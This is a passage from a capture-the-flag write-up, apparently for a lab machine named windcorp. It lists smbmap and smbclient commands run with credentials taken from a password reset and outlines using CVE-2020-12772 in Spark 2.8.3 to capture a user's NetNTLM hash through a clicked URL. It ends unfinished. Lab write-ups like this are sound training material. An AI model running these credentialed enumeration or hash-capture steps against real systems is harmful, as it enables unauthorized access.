





## 3. ****SMB Enumeration****

Next, we enumerated SMB shares using **smbmap** and **smbclient**, leveraging the credentials we obtained from the password reset.

### Commands Used:

**smbmap Enumeration**:

python3 /opt/smbmap/smbmap.py -u 'lilyle' -p 'ChangeMe#1234' -H windcorp.thm -r

**smbclient Access**: smbclient -U lilyle //windcorp.thm/Shared

We found several files, including installation files for **Spark 2.8.3**. This version is vulnerable to **CVE-2020-12772**.

### First Flag Discovery:

Within the SMB shared files, we found the **first flag**.



## 4. ****Exploiting Vulnerability in Spark 2.8.3 (CVE-2020-12772)****

After discovering the **spark_2_8_3.deb** file in the SMB shares, we researched the vulnerability associated with **Spark 2.8.3**. It was vulnerable to **CVE-2020-12772**, which allows for remote code execution.

### Steps Taken:

**Downloaded** and **Installed** the vulnerable package: sudo dpkg -i spark_2_8_3.deb

**Login Attempt**: We attempted to log in but encountered SSL certificate errors. These were resolved by disabling advanced SSL settings.



## 5. ****Exploiting NetNTLM Hash Vulnerability****

After successfully installing **Spark 2.8.3**, we leveraged the **CVE-2020-12772** vulnerability. This vulnerability allowed us to trick a user into clicking on an external URL, sending their **NetNTLM hash** to our machine.

Unfortunately there are problem in machine I tried to solve it it presistant

